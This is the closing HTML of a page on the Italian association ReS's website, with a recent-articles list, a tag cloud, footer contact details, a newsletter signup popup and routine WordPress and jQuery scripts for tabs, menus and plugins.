		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="d81bd50d06" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_nao07" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_nao07"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_i1euq" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_i1euq"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69708b7b566c4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
